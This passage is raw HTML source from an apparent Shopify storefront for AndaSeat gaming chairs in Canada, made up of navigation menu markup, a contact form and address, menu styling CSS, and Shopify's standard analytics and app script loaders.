<li class="gm-item"><a class="gm-target" title="4D Armrests" href="/products/4d-adjustable-armrests"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1590689207_0_{width}x.png?v=13199601637549814874"
            width=""
            height=""
            alt="4D Armrests"
            title="4D Armrests"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">4D Armrests</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Memory Foam Lumbar Support" href="/products/large-size-memory-foam-lumbar-support"><span class="gm-icon gm-icon-img"><img
            srcSet="[data-uri]"
            data-sizes="auto"
            data-src="//www.andaseat.ca/cdn/shop/files/1591814572_0_{width}x.jpg?v=13036417872706728956"
            width=""
            height=""
            alt="Memory Foam Lumbar Support"
            title="Memory Foam Lumbar Support"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class="gmlazyload "
          /></span><span class="gm-text">Memory Foam Lumbar Support</span></a>
</li></ul>
</li></ul>
    </div></li>

<li style="--gm-item-custom-color:rgba(174, 40, 40, 1);--gm-item-custom-hover-color:#f6f1f1;--gm-item-custom-background-color:rgba(255, 255, 255, 1);--gm-item-custom-hover-background-color:#1d1d1d;" data-gmmi="1" data-gmdi="1" class="gm-item gm-level-0 has-custom-color"><a class="gm-target" title="Open Box" href="https://www.andaseat.ca/pages/open-box-products"><span class="gm-text">Open Box</span></a></li>

<li data-gmmi="2" data-gmdi="2" class="gm-item gm-level-0 gm-has-submenu gm-submenu-dropdown gm-submenu-align-left"><a class="gm-target" title="Info" href="#"><span class="gm-text">Info</span><span class="gm-retractor"></span></a><ul class="gm-submenu gm-dropdown gm-submenu-bordered gm-orientation-vertical ">
<li class="gm-item"><a class="gm-target" title="Aftercare Guide" href="https://www.andaseat.ca/pages/andaseat-aftercare-guide"><span class="gm-text">Aftercare Guide</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Assembly Guide" href="https://www.andaseat.ca/pages/resource"><span class="gm-text">Assembly Guide</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="FAQ" href="https://www.andaseat.ca/pages/faq"><span class="gm-text">FAQ</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Return &amp; Exchange" href="https://andaseat.ca/pages/return-exchange"><span class="gm-text">Return & Exchange</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Shipping &amp; Delivery" href="https://andaseat.ca/pages/shipping"><span class="gm-text">Shipping & Delivery</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Sponsorship" href="https://www.andaseat.ca/pages/sponsorship-page"><span class="gm-text">Sponsorship</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Support" href="https://www.andaseat.ca/pages/contact-us"><span class="gm-text">Support</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Reviews" href="https://www.andaseat.ca/pages/reviews"><span class="gm-text">Reviews</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Warranty" href="https://andaseat.ca/pages/warranty"><span class="gm-text">Warranty</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="TaskRabbit" href="https://www.andaseat.ca/pages/task-rabbit"><span class="gm-text">TaskRabbit</span></a>
</li></ul></li>

<li data-gmmi="3" data-gmdi="3" class="gm-item gm-level-0 gm-has-submenu gm-submenu-dropdown gm-submenu-align-left"><a class="gm-target" title="Where Else to Buy" href="#"><span class="gm-text">Where Else to Buy</span><span class="gm-retractor"></span></a><ul class="gm-submenu gm-dropdown gm-submenu-bordered gm-orientation-vertical ">
<li class="gm-item"><a class="gm-target" title="All Retail Partners" href="https://www.andaseat.ca/pages/where-else-to-buy"><span class="gm-text">All Retail Partners</span></a>
</li></ul></li>

<li data-gmmi="4" data-gmdi="4" class="gm-item gm-level-0 gm-has-submenu gm-submenu-mega gm-submenu-align-full"><a class="gm-target" title="Contact Us" href="https://www.andaseat.ca/pages/contact-us"><span class="gm-text">Contact Us</span><span class="gm-retractor"></span></a><div 
      class="gm-submenu gm-mega gm-submenu-bordered" 
      style=""
    ><div style="" class="submenu-background"></div>
      <ul class="gm-grid">
<li class="gm-item gm-grid-item gmcol-5">
    <div class="gm-html"><div class="gm-html-inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2876.8558299364295!2d-79.3894832846264!3d43.85881677911484!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x882b2b2e3fdb2d53%3A0xc2f961bfc3e691f2!2s111%20Granton%20Dr%2C%20Richmond%20Hill%2C%20ON%20L4B%201L5!5e0!3m2!1sen!2sca!4v1625676195018!5m2!1sen!2sca" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div>
  </li>
<li class="gm-item gm-grid-item gmcol-4">
    <div class="gm-contact"><div class="gm-heading">Contact</div><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="gm-grid">
          <div class="gm-grid-item gmcol-6"><input type="text" class="gm-form-control" name="contact[Name]" auto-complete="name" placeholder="Name"/>
          </div>
          <div class="gm-grid-item gmcol-6">
            <input type="email" class="gm-form-control" name="contact[email]" auto-complete="email" placeholder="Email" auto-correct="off" auto-capitalize="off"/>
          </div>
          <div class="gm-grid-item gmcol-12">
            <input type="tel" class="gm-form-control" name="contact[Phone Number]" auto-complete="tel-national" placeholder="Phone Number"/>
          </div>
          <div class="gm-grid-item gmcol-12">
            <textarea rows="5" class="gm-form-control" name="contact[Message]" placeholder="Message"></textarea>
          </div>
          <div class="gm-grid-item gmcol-12">
            <input type="submit" class="gm-btn" value="Send"/>
          </div>
        </div></form></div>
  </li>
<li class="gm-item gm-grid-item gmcol-3">
    <div class="gm-html"><div class="gm-heading">Address</div><div class="gm-html-inner">Address:<br />
Unit 105, 111 Granton Dr, <br />
Richmond Hill ON L4B 1L5<br />
<br />
Office Hour:<br />
Mon-Fri: 9:00 - 18:00</div></div>
  </li></ul>
    </div></li>
</ul></script><style>
.gm-menu-installed .gm-menu.gm-menu-2716 {
  background-color: rgba(255, 255, 255, 1) !important;
  color: #313131;
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
}
.gm-menu-installed .gm-menu.gm-menu-2716.gm-bordered:not(.gm-menu-mobile):not(.gm-vertical) > .gm-level-0 + .gm-level-0 {
  border-left: 1px solid rgba(255, 255, 255, 1) !important;
}
.gm-menu-installed .gm-menu.gm-bordered.gm-vertical > .gm-level-0 + .gm-level-0:not(.searchItem),
.gm-menu-installed .gm-menu.gm-menu-2716.gm-mobile-bordered.gm-menu-mobile > .gm-level-0 + .gm-level-0:not(.searchItem){
  border-top: 1px solid rgba(255, 255, 255, 1) !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0 > .gm-target > .gm-text{
  font-family: "Montserrat", sans-serif !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0 > .gm-target{
  padding: 15px 20px !important;
  font-family: "Montserrat", sans-serif !important;
}

.gm-menu-mobile .gm-retractor:after {
  margin-right: 20px !important;
}

.gm-back-retractor:after {
  margin-left: 20px !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0 > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0 > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0 > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0 > .gm-target > .gm-retractor {
  color: rgba(0, 0, 0, 1) !important;
  font-size: 14px !important;
  font-weight: 500 !important;
  font-style: normal !important;
  line-height: 20px !important;
}

.gm-menu.gm-menu-2716 .gm-submenu.gm-search-form input{
  line-height: 40px !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0:hover > .gm-target{
  background-color: #1d1d1d !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0.gm-active > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0.gm-active > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0.gm-active > .gm-target > .gm-retractor,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0:hover > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0:hover > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0:hover > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-item.gm-level-0:hover > .gm-target > .gm-retractor{
  color: #f6f1f1 !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu.gm-submenu-bordered:not(.gm-aliexpress) {
  border: 1px solid #d1d1d1 !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716.gm-menu-mobile .gm-tabs > .gm-tab-links > .gm-item {
  border-top: 1px solid #d1d1d1 !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > .gm-item.gm-active > .gm-target{
  background-color: #d9d9d9 !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu.gm-mega,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu.gm-search-form,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu-aliexpress .gm-tab-links,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu-aliexpress .gm-tab-content,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-submenu.gm-aliexpress,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-tab-panel,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-links .gm-links-group {
  background-color: #ffffff !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu-bordered .gm-tabs-left > .gm-tab-links {
  border-right: 1px solid #d1d1d1 !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu-bordered .gm-tabs-top > .gm-tab-links {
  border-bottom: 1px solid #d1d1d1 !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu-bordered .gm-tabs-right > .gm-tab-links {
  border-left: 1px solid #d1d1d1 !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > .gm-item > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > .gm-item > .gm-target > .gm-text{
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > .gm-item > .gm-target > .gm-icon{
  font-size: 14px;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > .gm-item > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > .gm-item > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > .gm-item > .gm-target > .gm-retractor,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > .gm-item > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-tabs .gm-tab-panel .gm-header > button > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-tabs .gm-tab-panel .gm-header > button > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-tabs .gm-tab-panel > .gm-header > button > .gm-back-retractor {
  color: #202020 !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > .gm-item.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > .gm-item.gm-active > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > .gm-item.gm-active > .gm-target > .gm-retractor,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > .gm-item.gm-active > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-tab-links > .gm-item > .gm-target:hover > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-tab-links > .gm-item > .gm-target:hover > .gm-retractor {
  color: #000000 !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716 .gm-dropdown {
  background-color: #ffffff !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-dropdown > li > a,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-header > button > .gm-target {
  line-height: 20px !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-tab-links > li > a {
  line-height: 0px !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-links > li:not(.gm-heading) > a,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-links > .gm-links-group > li:not(.gm-heading) > a {
  line-height: 20px !important;
}
.gm-html-inner,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu .gm-item .gm-target{
  color: #313131 !important;
  font-family: "Montserrat", sans-serif !important;
  font-size: 16px !important;
  font-weight: 500 !important;
  font-style: normal !important;
}
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-submenu .gm-item .gm-back-retractor  {
  color: #313131 !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu .gm-item .gm-target .gm-icon {
  font-size: 16px !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu .gm-item .gm-heading,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu .gm-item .gm-heading .gm-target{
  color: #ae2828 !important;
  font-family: "Montserrat", sans-serif !important;
  font-size: 24px !important;
  font-weight: 500 !important;
  font-style: normal !important;
}
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-submenu .gm-item .gm-heading .gm-back-retractor {
  color: #ae2828 !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu .gm-target:hover,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu .gm-target:hover .gm-text,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu .gm-target:hover .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu .gm-target:hover .gm-retractor{
  color: #000000 !important;
}

.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-submenu .gm-target:hover .gm-text,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-2716 .gm-submenu .gm-target:hover .gm-icon {
  color: #313131 !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu .gm-target:hover .gm-price {
  color: #313131 !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu .gm-target:hover .gm-old-price {
  color: #969696 !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-item.gm-level-0 >.gm-target:hover > .gm-text > .gm-description,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu .gm-target:hover > .gm-text > .gm-description {
  color: #4d5bcd !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-item.gm-level-0 .gm-description,
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-submenu .gm-item .gm-description {
  color: #969696 !important;
    font-family: "Montserrat", sans-serif !important;
  font-size: 12px !important;
  font-weight: 400 !important;
  font-style: normal !important;
  }
.gm-menu.gm-menu-2716 .gm-label.gm-sale-label{
  color: #ffffff !important;
  background: #ec523e !important;
}
.gm-menu.gm-menu-2716 .gm-label.gm-sold_out-label{
  color: #757575 !important;
  background: #d5d5d5 !important;
}

.theme_store_id_777 .drawer a, 
.drawer h3, 
.drawer .h3,
.theme_store_id_601.gm-menu-installed .gm-menu.gm-menu-2716 .gm-level-0 > a.icon-account,
.theme_store_id_601.gm-menu-installed .gm-menu.gm-menu-2716 .gm-level-0 > a.icon-search,
.theme_store_id_601 #nav.gm-menu.gm-menu-2716 .gm-level-0 > a,
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.gm-theme-li > a
.theme_store_id_601 #nav.gm-menu.gm-menu-2716 .gm-level-0 > select.currencies {
  color: rgba(0, 0, 0, 1) !important;
}

.theme_store_id_601 #nav.gm-menu.gm-menu-2716 .gm-level-0 > select.currencies > option {
  background-color: rgba(255, 255, 255, 1) !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.gm-theme-li > a {
  font-family: "Montserrat", sans-serif !important;
  font-size: 14px !important;
}

.gm-menu.gm-menu-2716 .gm-product-atc input.gm-btn-atc{
  color: #FFFFFF !important;
  background-color: #1F1F1F !important;
  font-family: "Montserrat", sans-serif !important;
}

.gm-menu.gm-menu-2716 .gm-product-atc input.gm-btn-atc:hover{
  color: #FFFFFF !important;
  background-color: #000000 !important;
}

.gm-menu.gm-menu-2716.gm-transition-fade .gm-item>.gm-submenu {
  -webkit-transition-duration: 300ms;
  transition-duration: 300ms;
  transition-delay: 150ms !important;
  -webkit-transition-delay: 150ms !important;
}

.gm-menu.gm-menu-2716.gm-transition-shiftup .gm-item>.gm-submenu {
  -webkit-transition-duration: 300ms;
  transition-duration: 300ms;
  transition-delay: 150ms !important;
  -webkit-transition-delay: 150ms !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color > .gm-target .gm-text{
  color: var(--gm-item-custom-color, rgba(0, 0, 0, 1)) !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color > .gm-target{
  background: var(--gm-item-custom-background-color, rgba(255, 255, 255, 1)) !important;
}

.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-text,
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color:hover > .gm-target, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color:hover > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color:hover > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color:hover > .gm-target .gm-text{
  color: var(--gm-item-custom-hover-color, #f6f1f1) !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color:hover > .gm-target{
  background: var(--gm-item-custom-hover-background-color, #1d1d1d) !important;
}
/* .gm-menu-installed .gm-menu {
  position: unset !important;
}

.gm-menu-installed .gm-menu:not(.gm-menu-mobile) .gm-grid {
  max-width: calc(var(--page-width) - 10rem) !important;
  margin: 0 auto !important;
  min-width: unset !important;
} */

@media screen and (min-width: 990px) {
  .header--middle-left {
    grid-template-columns: auto 1fr auto !important;
  }
}

.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color > .gm-target .gm-text{
  color: var(--gm-item-custom-color) !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color > .gm-target{
  background: var(--gm-item-custom-background-color) !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-text,
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color:hover > .gm-target, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color:hover > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color:hover > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color:hover > .gm-target .gm-text{
  color: var(--gm-item-custom-hover-color) !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-2716 > .gm-level-0.has-custom-color:hover > .gm-target{
  background: var(--gm-item-custom-hover-background-color) !important;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-image a {
  width: var(--gm-item-image-width);
  max-width: 100%;
}
.gm-menu-installed .gm-menu.gm-menu-2716 .gm-icon.gm-icon-img {
  width: var(--gm-item-icon-width);
  max-width: var(--gm-item-icon-width, 60px);
}
</style><link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500&display=swap" rel="stylesheet"><script>
if(window.AVADA_SPEED_WHITELIST){const gmm_w = new RegExp("globo-mega-menu", 'i');if(Array.isArray(window.AVADA_SPEED_WHITELIST)){window.AVADA_SPEED_WHITELIST.push(gmm_w);}else{window.AVADA_SPEED_WHITELIST = [gmm_w];}}</script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be4fb-bfc8-74a5-a8d9-c694285f11c2/menufrontend-305/assets/globo.menu.index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/opus-common.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 4068049014,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did 